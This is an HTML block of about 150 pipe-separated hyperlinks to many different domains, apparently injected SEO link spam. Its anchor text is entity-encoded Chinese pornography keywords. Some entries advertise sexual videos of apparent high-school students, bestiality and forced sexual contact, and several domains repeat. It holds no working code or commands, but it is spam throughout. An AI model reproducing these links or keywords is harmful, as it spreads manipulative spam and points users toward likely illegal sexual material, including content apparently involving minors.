<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://gdzbz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://an73.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cqwuju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sdguowang.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://le1234.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://11xcxc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://tyey0.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://hzy17z.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgxdty.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://decomz.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://shunqidao.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://itnxp.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://sczdxq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://hytcredit.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://sanxu100.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://28000o.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://tyusb.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://bfltw.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssh989.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://nei-design.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://356635.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bt-k.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://yczct.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sqjudian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://szlijia168.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://33bv.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://dyrecool.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://xzxscy.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://98xsk.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://zhaols.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbrcz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://caue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bdyc365.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://splsz.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://ssh989.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hualiandz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://51thsl.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhdyw.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://hnlnd.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://cenerp.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k283.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://024gangchang.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://100scg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gongdipajiawang.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://3187654321.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
